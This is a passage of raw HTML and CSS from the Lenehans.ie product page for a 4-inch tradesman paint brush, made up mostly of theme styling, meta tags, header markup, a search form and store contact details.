88);--oxmm-style2-color:rgb(255, 255, 255);--oxmm-l0-ls:0px;--oxmm-item-ls:0px;--a2-switcher-dd-fw:600;--oxmm-l0-fw:600;--oxmm-item-fw:600;--a2-switcher-dd-tt:initial;--oxmm-l0-tt:initial;--oxmm-item-tt:initial;--oxmm-item-bg-a:rgb(255, 255, 255);--oxmm-item-bg-h:rgb(255, 255, 255);--oxmm-item-color-a:rgb(4, 132, 88);--oxmm-item-color-h:rgb(4, 132, 88);--oxmm-item-bg-a:rgb(255, 255, 255);--a2-switcher-dd-a-bg:rgb(255, 255, 255);--oxmm-l1s-color:rgb(0, 0, 0);--oxmm-item-fw:700;--a2-switcher-dd-fw:700;--oxmm-l1s-fw:400;--a2-footer-link:rgb(145, 146, 148);--a2-footer-link-hover:rgb(255, 255, 255);--a2-footer-link-bg-hover:rgba(0, 0, 0, 0);--a2-btn-bg:rgb(4, 132, 88);--a2-btn-color:rgb(255, 255, 255);--a2-btn-color-hover:rgb(255, 255, 255);--a2-btn-bg-hover:rgb(67, 175, 138);--a2-btn-ls:0px;--a2-btn-tt:initial;--a2-btn-outline-border:rgb(4, 132, 88);--a2-btn-outline-color:rgb(44, 41, 48);--a2-btn-outline-border-hover:rgb(4, 132, 88);--a2-btn-outline-color-hover:rgb(255, 255, 255);--a2-btn-outline-bg-hover:rgb(4, 132, 88);--a2-rating:rgb(224, 224, 224);--a2-toolbar-i-color:rgb(162, 162, 162);--a2-toolbar-i-color-hover:rgb(0, 0, 0);--a2-toolbar-i-bg:rgb(248, 248, 248);--a2-toolbar-i-bg-hover:rgb(248, 248, 248);--a2-owl-nav-arrow:rgb(0, 0, 0);--a2-owl-nav-bg:rgb(255, 255, 255);--a2-owl-nav-arrow-hover:rgb(255, 255, 255);--a2-owl-nav-bg-hover:rgb(44, 41, 48);--a2-grid-action-icon-color:rgb(102, 102, 102);--a2-grid-action-icon-color-hover:rgb(44, 41, 48);--a2-anim-banner-color:rgb(61, 61, 61);--a2-anim-banner-hover:rgb(61, 61, 61);--a2-anim-banner-bg:rgba(0, 0, 0, 0);--a2-anim-banner-bg-hover:rgb(246, 243, 239);--a2-btn-opacity:0; --a2-btn-opacity-hover:1;--a2-btn-trnsfm:scaleX(1);--a2-icons-cart: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(102, 102, 102)' stroke='rgb(102, 102, 102)' viewBox='0 0 14 14 '%3E%3Cpolygon%20points%3D%2214%2C6%200%2C6%200%2C8%2014%2C8%2014%2C6%22%20stroke%3D%22none%22%2F%3E%3Cpath%20d%3D%22M7%2C1L7%2C1%20M8%2C0H6v14h2V0z%22%20stroke%3D%22none%22%2F%3E%3C/svg%3E");--a2-icons-cart-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(44, 41, 48)' stroke='rgb(44, 41, 48)' viewBox='0 0 14 14 '%3E%3Cpolygon%20points%3D%2214%2C6%200%2C6%200%2C8%2014%2C8%2014%2C6%22%20stroke%3D%22none%22%2F%3E%3Cpath%20d%3D%22M7%2C1L7%2C1%20M8%2C0H6v14h2V0z%22%20stroke%3D%22none%22%2F%3E%3C/svg%3E");--a2-icons-wishlist: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(102, 102, 102)' stroke='rgb(102, 102, 102)' viewBox='0 0 30 32 '%3E%3Cpath%20fill%3D%22none%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%20d%3D%22M25.7%2C14.7L15%2C25.5L4.3%2C14.7%20c-2.3-2.3-2.3-6.1%2C0-8.5C5.4%2C5.1%2C7%2C4.5%2C8.5%2C4.5c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8L15%2C8.5l2.2-2.3c1.2-1.2%2C2.7-1.8%2C4.3-1.8%20c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8C28.1%2C8.6%2C28.1%2C12.4%2C25.7%2C14.7z%22%2F%3E%3C/svg%3E");--a2-icons-wishlist-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(44, 41, 48)' stroke='rgb(44, 41, 48)' viewBox='0 0 30 32 '%3E%3Cpath%20fill%3D%22none%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%20d%3D%22M25.7%2C14.7L15%2C25.5L4.3%2C14.7%20c-2.3-2.3-2.3-6.1%2C0-8.5C5.4%2C5.1%2C7%2C4.5%2C8.5%2C4.5c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8L15%2C8.5l2.2-2.3c1.2-1.2%2C2.7-1.8%2C4.3-1.8%20c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8C28.1%2C8.6%2C28.1%2C12.4%2C25.7%2C14.7z%22%2F%3E%3C/svg%3E");--a2-free-shipping-bg:rgb(255, 255, 255);--a2-free-shipping-padding:20px;--a2-free-shipping-success-bg:rgb(4, 132, 88);--a2-toolbar-items-margin:0; --a2-toolbar-border-color:rgb(228, 228, 228);--a2-toolbar-height:56px;--a2-vote-padding:40px 40px 36px 40px;--a2-vote-s:'\62';--a2-rating-s:'\62';--a2-switcher-dd-a-color:rgb(0, 0, 0);--a2-switcher-dd-a-bg:rgba(0, 0, 0, 0.041);--oxmm-divider-color:rgb(0, 0, 0);}@media only screen and (max-width: 1024px){.logo__container{padding-left: 0px; padding-right: 0px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 260px; }.logo__container .logo img{ max-width: 260px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(44, 41, 48) }.header__search-below, .menu-position--below .header__content{ background-color: rgb(2, 35, 53); }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(255, 255, 255); }.ox-nav-sections-item-title.active:after{ background: rgb(39, 39, 39); }.ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover{background-color: #ffffff; }.ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top{color: rgb(4, 132, 88); }.ox-nav-sections{--oxmm-l0-fs:18px;--oxmm-l0-bg-h:#ffffff;--oxmm-l0-color-h:rgb(4, 132, 88);}}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1710px; }.athlete2_product_info__wrapper{max-width: 1460px; margin-left: auto; margin-right: auto; }.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.page-products .columns{margin-left: -30px; margin-right: -30px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 500px;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: calc(95% - 500px); }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media{ width: 500px;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main{width:;}.header--layout-6 .logo__container,.logo__container{width: 260px; }.logo__container .logo img{ max-width: 230px; }.top-bar .switcher .action.toggle{border-right: 1px solid rgba(0, 0, 0, 0.12); }@media (min-width: 1300px){.page-header{--a2-header-search-width:400px}}.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span{background-color: rgb(4, 132, 88)!important;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a{letter-spacing:0px;} .ox-slideout.ox-links-drop .header.links a:not(.button):hover, .ox-dropdown.ox-links-drop .header.links a:not(.button):hover, .ox-slideout.ox-links-drop .header.links a:not(.button):focus, .ox-dropdown.ox-links-drop .header.links a:not(.button):focus, .ox-dialog .switcher-option:hover a{ background: rgb(255, 255, 255);color: rgb(4, 132, 88); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a:hover{ background: rgb(255, 255, 255);color: rgb(4, 132, 88); }.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a .ox-menu-arrow:after{ background-color: rgb(1, 64, 43); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{font-weight:400;}.page-header{--oxmm-l0-bg-h:rgb(44, 41, 48);--oxmm-item-bg-a:rgb(44, 41, 48);--oxmm-l0-color:rgb(255, 255, 255);--oxmm-l0-bg-h:rgb(4, 132, 88);--oxmm-l0-color-h:rgb(255, 255, 255);--oxmm-l0-fw-a:500;--oxmm-l0-ls:0px;--oxmm-item-ls:0px;--oxmm-l0-fw:600;--oxmm-item-fw:600;--oxmm-l0-tt:initial;--oxmm-item-tt:initial;--oxmm-l0-fs:14px;--oxmm-item-bg-a:rgb(255, 255, 255);--oxmm-item-bg-h:rgb(255, 255, 255);--oxmm-item-color-a:rgb(4, 132, 88);--oxmm-item-color-h:rgb(4, 132, 88);--oxmm-item-bg-a:rgb(255, 255, 255);--oxmm-l1s-fw:400;}.tabs-style--minimal .product.data.items.accordion .additional-attributes th{padding-left: 20px; }.product.info.detailed .additional-attributes .col{font-size: 16px;}.product.info.detailed .product.attribute.description{font-size: 16px;}.post-list.blog-style-classic .post-title {font-size: 50px;}.post-view h1.page-title{font-size: 60px;}.sidebar .filters-toggle{ margin-bottom: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar .block{margin: 0 -1px -1px -1px;}.sidebar .filters-toggle{border-top: none;}.sidebar-nobg:is(.page-layout-2columns-left,.page-layout-2columns-right,.page-layout-3columns):where(.catalogsearch-result-index,.catalog-category-view) .column.main{padding-left: 30px; padding-right: 30px;}.sidebar-nobg:is(.page-layout-2columns-left,.page-layout-2columns-right,.page-layout-3columns):where(.catalogsearch-result-index,.catalog-category-view) :is(.toolbar, .below-toolbar-content, .products.wrapper, .a2-search-suggestions){ margin-left: -30px; margin-right: -30px;}.sidebar-nobg:is(.page-layout-2columns-left,.page-layout-2columns-right,.page-layout-3columns):is(.catalogsearch-result-index,.catalog-category-view) :is(.sidebar-main, .sidebar-additional){padding-left: 0; padding-right: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view).page-layout-3columns .sidebar-main{padding-right: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view).page-layout-3columns .sidebar-additional{padding-left: 0;}.toolbar-products{border-left-width:1px; border-right-width:1px;}.ox-modal-language .header__item-dropdown-content{ padding: 50px; padding-bottom:20px; }.ox-modal-language.ox-dropdown .header__item-dropdown-content{ max-height: calc(100vh - 120px); overflow: auto; }.ox-modal.ox-modal-language .switcher .switcher-label{ display:block; }.layout--adaptive .switcher-options ul{ display: grid; grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));} .layout--adaptive :is(.switcher, .switcher-options){ width: 100%; }.ox-modal-custom.ox-dropdown{width:350px;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-mm-inner{ padding:0;}.ox-megamenu__dropdown .ox-mm-inner > .row{ margin-left:0; margin-right:0;}.ox-megamenu-block{ padding:var(--oxmm-padding);}.ox-mm-block-center + .ox-megamenu-block-right, .ox-megamenu-block-left + .ox-menu-col{ border-left: 1px solid var(--oxmm-divider-color);}.ox-menu-col + .ox-megamenu-block-bottom, .ox-megamenu-block-top + .ox-menu-col{ border-top: 1px solid var(--oxmm-divider-color);}.ox-megamenu-block-top + .ox-megamenu-block-bottom{ border:none; }.ox-mm-opened:after{content: ""; display: block; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.3); position: fixed; top: 0; left: 0; z-index: 99; }.ox-mm-opened :is(.page-header, .header-banner-above){ z-index: 100; }} .page-layout-2columns-right .extended-review-button{ display:none!important;}.product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none;}@media (min-width: 769px){.footer--layout-4 .footer.content .block.newsletter .form.subscribe{margin-top: 0;}} .free-shipping-highlight{ background: #f4ff2c; padding: 1px 4px;}/* demo only */ @media (max-width: 1024px){.ox-pro.-bottom{ bottom: 90px; left: 20px;}} /* demo only hide qty in quickview */ .ox_quickview-catalog_product-view .box-tocart .field.qty{ display:none;}.page-header .topline-block, .page-header .header.links{padding: 0; list-style: none none; margin: 0; width: 900px;}.page-header .header__item-search form input{border-radius: 25px;}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(4, 132, 88); border-radius: 25px; width: 60px;}.product-item-details.-footer .actions-secondary+.actions-primary{padding: 10px;}.catalog-product-view .product-info-main .box-tocart #click-collect-button{display: none;}.header-banner-below{&.banner-columns-1{.iblock{padding: 10px 50px; .icon-wrapper{svg{fill: rgb(2, 35, 53);}}}}}.product-info-main .product-reviews-summary{margin-top: 0px; margin-bottom: 0px;}.product-info-main .page-title-wrapper .page-title{margin-bottom: 10px;}.product-info-price{margin-bottom: 10px;}.product-info-main .product.attribute.overview{padding-top: 10px;}.ox-stock-value.stock.low-stock{margin-top: 10px;}.product-info-main .product.attribute.overview{margin-bottom: 10px;}.ox-free-shipping-cart.success{color: white;}.product.data.items>.item.title.active+.item.content{background: #f8f8f8; padding-left: 20px;}.product-info-main{padding-bottom: 10px;}.athlete2_product_info__wrapper{margin-bottom: 0px;}.multicheckout.address.form .table-wrapper .table .actions-toolbar>.action, .cart.table-wrapper .actions-toolbar>.action, .action-gift{background: rgb(4 132 88); color: rgb(255 255 255);}.category-image{margin-bottom: -20px; margin-top: -15px;}.category-description{margin-bottom: 0px; margin-top: -15px;}.responsive-padding-1{padding: 20px; /* default for desktops */}@media (max-width: 1024px){.responsive-padding-1{padding: 15px;}} @media (max-width: 768px){.responsive-padding-1{padding: 10px;}} @media (max-width: 480px){.responsive-padding-1{padding: 6px;}} .page-layout-1column-fullwidth.catalog-product-view .page-main, .page-main Specificity: (0,3,0){padding-top: 0px;}.page-layout-1column-fullwidth.catalog-product-view .page-main, .page-main{padding-top: 0px;}.block-static-block.widget, .block-cms-link.widget{margin-bottom: 0px;}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.ox-submenu-inner>.category-item{margin: 0 0 -5px; }</style>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="4&quot;&#x20;Tradesman&#x20;Brush" />
<meta property="og:image"
      content="https://www.lenehans.ie/media/catalog/product/cache/6517c62f5899ad6aa0ba23ceb3eeff97/4/i/4in.jpg" />
<meta property="og:description"
      content="4&quot;&#x20;Tradesman&#x20;Paint&#x20;Brush&#x0D;&#x0A;&#x0D;&#x0A;Professional&#x20;quality&#x0D;&#x0A;100mm&#x20;&#x28;4&quot;&#x29;&#x0D;&#x0A;Ideal&#x20;for&#x20;large&#x20;surface&#x20;areas&#x20;such&#x20;as&#x20;walls&#x20;and&#x20;ceilings&#x0D;&#x0A;" />
<meta property="og:url" content="https://www.lenehans.ie/4-tradesman-brus.html" />
    <meta property="product:price:amount" content="13.99"/>
    <meta property="product:price:currency"
      content="EUR"/>
<link rel="preload" as="image" href="https://www.lenehans.ie/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/4/i/4in.jpg">    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/images/loader-2.gif"}}'
        class="toolbar-nobg sidebar-nobg custom-gallery-cursor ox-lazy ox-messages-fixed menu-style-1 menu--align-center minicart--style-modern mobile-header--layout-5 footer--layout-1 header--layout-6 categories--fullwidth tabs-style--minimal menu-position--below minicart-btn--minimal minicart--show-counter-mobile mobile-header__wishlist--hide mobile-header__compare--hide sticky-smart sticky-minimized catalog-product-view product-4-tradesman-brush page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT754LV7"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->





    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 999;
                    bottom: 0;
                }
    </style>




<div class="page-wrapper"><div class="page-header header--layout-6&#x20;header__menu--position-2&#x20;header--full-width&#x20;mobile-search--below"  data-role="OXsticky" data-mage-init='{"js/sticky":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
		<div class="row">
			<div class="col header__content-wrapper">
									<div class="top-bar flex-row topline-3col">
	<div class="flex-left modal__left">
	<div class="switchers__item hide-on-tablet hide-on-mobile js-item-language-action">

					
			<div class="header__item-dropdown-content &#x20;style--medium" data-role="OXmodal"
	data-mage-init='{"OXmodal":{
		"defaultModalClass":"ox-dialog ox-modal-language  layout--adaptive",
		"triggerTarget":".js-item-language-action",
		"overlayClass":"ox-modal-overlay",
		"timeout": "200",
		"closeOnEscape": true,
		"closeButtonTrigger": "#btn-switch-close",
		"closeOnMouseLeave": false,
		"hoverOpen": false,
		"type": "modal",
				"positionSlideout": "left",
				"htmlClass":"ox-fixed"
	}}'>
	<button type="button" id="btn-switch-close" class="ox-overlay-close-btn" aria-label=">Close Modal" data-action="close"><span></span></button>
	
	<div class="inner">

								
	</div>
</div>	
</div>		</div>
		<div class="flex-center flex-row">
		 <div class="topline-block"><!-- TrustBox widget - Horizontal -->
<div class="trustpilot-widget" data-locale="en-GB" data-template-id="5406e65db0d04a09e042d5fc" data-businessunit-id="5e2327a69436240001e7e9a1" data-style-height="28px" data-style-width="100%" data-theme="light">
  <a href="https://uk.trustpilot.com/review/www.lenehans.ie" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget --></div>		
		 		
	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
						
			</div>
</div>								<div class="header__content">
					<div class="logo__container">
							<style>.logo__container .logo img{max-width: 250px;max-height:83px;}</style>
<a
	class="logo"
	href="https://www.lenehans.ie/"
	title="Lenehans.ie"
	aria-label="store logo">

    <picture>
        <!-- Print Logo (only loads when printing) -->
				<source srcset="https://www.lenehans.ie/media/athlete2/default/Lenehans-logo_250_4.png" media="print" />
		        <!-- Retina image -->
		
		<img src="https://www.lenehans.ie/media/athlete2/default/Lenehans-logo_WO.png"
		title="Lenehans.ie"
		alt="Lenehans.ie"
		data-ox-image
		width="250"		height="83"			/>
	</picture>

</a>
					</div>
					<div class="header__left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon d-inline-flex" aria-label="Navigation">
            <svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-menu&#x20;&#x20;a2-icon--menu2" 
            width="30" height="30" 
            viewBox="0 0 30 30" 
            style="width:30px; height:30px;"><rect stroke="none" x="1" y="10" width="28" height="2"/><rect stroke="none" x="1" y="19" width="24" height="2"/></svg>        </div>
        <span>Navigation</span>
</div>					</div>
					<div class="header__center header__item-search block-search">
						<div class="header__search-wrapper ox-move-item ox-move-item-search.slideout ox-move-search ox-move-sticky-search.slideout">
	<div class="ox-overlay-close-btn" aria-label="Close Modal"><span></span></div>
    	<form class="form minisearch" id="search_mini_form" action="https://www.lenehans.ie/searchanise/result" method="get">
						<div class="field search">
			<div class="control">
				<div class="flashing-cursor"></div>
				<input id="search"
					   data-mage-init='{"quickSearch":{
					   "formSelector":"#search_mini_form",
					   "url":"https://www.lenehans.ie/search/ajax/suggest/",
					   "destinationSelector":"#search_autocomplete"}
					   }'
					   type="text"
					   name="q"
					   value=""
					   placeholder="Search"
					   class="input-text js-input-focus"
					   maxlength="128"
					   role="combobox"
					   aria-haspopup="false"
					   aria-autocomplete="both"
					   autocomplete="off"
					   aria-expanded="false"/>
				<div id="search_autocomplete" class="search-autocomplete"></div>
				<div class="label animated-text--masked">
					<div class="wrap">
						<label class="inner" for="search" data-role="minisearch-label">Search</label>
					</div>
				</div>
                			</div>
		</div>
		<div class="actions">
			<button type="submit"
					title="Go"
					class="action search"
					aria-label="Search"
			>
                <span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>				<span>Go</span>
			</button>
		</div>
	</form>
</div>

					</div>
					<div class="header__right flex-row modal__right" data-move-mobile="header.main.right" data-move-sticky="header.main.right">	
						<div class="block block-search header__item header__item-search block-search--type-panel">
	<div  class="block block-content">
		</div>
			<div class="block block-content block-content-slideout" data-move-mobile="search.slideout" data-move-sticky="search.slideout"
			 style="display:none" data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
			 "defaultModalClass": "ox-dialog",
			 "triggerTarget":".js-action-search-slideout",
			 "closeButtonTrigger": ".ox-overlay-close-btn",
			 "overlayClass":"ox-slideout-shadow",
			 "timeout": "1000",
			 "closeOnEscape": true,
			 "closeOnMouseLeave": false,
			 "hoverOpen": false,
			 "type": "slideout",
			 "positionSlideout":"top",
			 "htmlClass":"ox-fixed"
			 }}'>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
						<div class="header__item header__item-custom hide-on-tablet hide-on-mobile " data-move-desktop="header.custom">
	<div class="button js-item-custom-action">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-custom&#x20;&#x20;a2-icon--support" 
            width="30" height="30" 
            viewBox="0 0 30 30" 
            style="width:30px; height:30px;"><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M6,13.25v-1.5C6,6.75,10,3,15,3s9,3.75,9,8.75v1.5"/><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M18,25c3,0,5-1,6-4"/><path stroke="none" d="M24,14.5c0.8,0,1.5,0.7,1.5,1.5v3c0,0.8-0.7,1.5-1.5,1.5h-0.4v-6H24 M24,13h-2v9h2c1.7,0,3-1.3,3-3v-3 C27,14.3,25.7,13,24,13L24,13z"/><path stroke="none" d="M6,14.5h0.4v6H6c-0.8,0-1.5-0.7-1.5-1.5v-3C4.5,15.2,5.2,14.5,6,14.5 M6,13c-1.7,0-3,1.3-3,3v3c0,1.7,1.3,3,3,3h2v-9H6 L6,13z"/><path stroke="none" d="M15,24.5c1.613,0,2.5,0.751,2.5,1s-0.887,1-2.5,1s-2.5-0.751-2.5-1S13.387,24.5,15,24.5 M15,23c-2.209,0-4,1.119-4,2.5 s1.791,2.5,4,2.5s4-1.119,4-2.5S17.209,23,15,23L15,23z"/></svg>			</div>

	<div class="header__item-dropdown-content block-custom"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-custom-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-modal-custom",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-custom-close",
				"closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-custom-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content">
				<div class="hcard light-bg-hover">
            <div class="hcard_left">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px">
                    <path d="M0,3v18h24V3H0z M21.4,5L12,12.7L2.6,5H21.4z M2,19V7.1l10,8.2l10-8.2V19H2z"/>
                </svg>
            </div>
            <div class="hcard_right">
                <h6 class="hcard_title">Call Us</h6>
                <ul class="clean-list no-margin">
                    <li>
                        <strong><a class="info_link" href="tel:+353 (1) 873 0466">+353 (1) 873 0466</a></strong>
                    </li>
                    <li>
                        Monday to Saturday from 9:00am to 5:00pm (except holidays) 
                    </li>
                </ul>                
            </div>
        </div>
        <div class="hcard light-bg-hover border-top">
            <div class="hcard_left">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px">
                    <path d="M5.9,2l1.8,4.3L5.5,8.2l-1.2,1L5,10.6c1.8,3.7,4.8,6.7,8.5,8.5l1.4,0.7l1-1.2l1.8-2.2l4.3,1.8L20.9,22
                        C10.5,21.9,2.1,13.5,2,3.1L5.9,2 M6,0C5.9,0,5.7,0,5.5,0.1L1.4,1.2C0.6,1.4,0,2.1,0,3c0,11.6,9.4,21,21,21c0.8,0,1.6-0.6,1.8-1.4
                        l1.1-4.1c0.2-0.9-0.2-1.9-1.1-2.2l-4.5-1.9c-0.2-0.1-0.5-0.1-0.7-0.1c-0.6,0-1.1,0.2-1.4,0.7l-1.9,2.3c-3.3-1.6-6-4.2-7.5-7.5
                        l2.3-1.9c0.6-0.5,0.9-1.4,0.5-2.2L7.7,1.1v0C7.4,0.4,6.8,0,6,0L6,0z"></path>
                </svg>
            </div>
            <div class="hcard_right">
                <h6 class="hcard_title">Drop us an email</h6>
                <ul class="clean-list no-margin">
                    <li>
                        <strong><a class="info_link" href="mailto:customerservices@lenehans.ie">customerservices@lenehans.ie </a></strong>
                    </li>
                    <li>
                       Monday to Saturday from 9:00am to 5:00pm (except holidays) 
                    </li>
                </ul>               
            </div>
        </div>

        <div class="hcard light-bg-hover border-top">
            <div class="hcard_left">
                <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" class="a2-icon--support">
                   <path fill="none" stroke-width="2" stroke-miterlimit="10" d="M6,13.25v-1.5C6,6.75,10,3,15,3s9,3.75,9,8.75v1.5"/><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M18,25c3,0,5-1,6-4"/><path d="M24,14.5c0.8,0,1.5,0.7,1.5,1.5v3c0,0.8-0.7,1.5-1.5,1.5h-0.4v-6H24 M24,13h-2v9h2c1.7,0,3-1.3,3-3v-3 C27,14.3,25.7,13,24,13L24,13z"/><path d="M6,14.5h0.4v6H6c-0.8,0-1.5-0.7-1.5-1.5v-3C4.5,15.2,5.2,14.5,6,14.5 M6,13c-1.7,0-3,1.3-3,3v3c0,1.7,1.3,3,3,3h2v-9H6 L6,13z"/><path d="M15,24.5c1.613,0,2.5,0.751,2.5,1s-0.887,1-2.5,1s-2.5-0.751-2.5-1S13.387,24.5,15,24.5 M15,23c-2.209,0-4,1.119-4,2.5 s1.791,2.5,4,2.5s4-1.119,4-2.5S17.209,23,15,23L15,23z"/>
                </svg>
            </div>
            <div class="hcard_right">
                <h6 class="hcard_title">Chat with us</h6>
                <ul class="clean-list no-margin">
                    <li>Chat with us now! (Coming soon…)</li>
                    <li><a class="button primary small" href="#">open chat</a></li>
                </ul>                         
            </div>
        </div>						</div>
	</div>

</div><div class="header__item header__item-account hide-on-tablet hide-on-mobile " data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://www.lenehans.ie/customer/account/">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-account-icon"></use></svg>		<span class="label visually-hidden">
			My Account		</span>
	</a>
